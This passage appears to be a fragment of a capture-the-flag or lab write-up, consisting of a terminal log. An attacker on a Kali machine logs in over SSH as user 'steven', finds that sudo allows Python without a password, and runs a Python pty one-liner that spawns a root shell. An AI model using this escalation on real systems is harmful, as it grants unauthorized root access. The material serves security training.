 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven#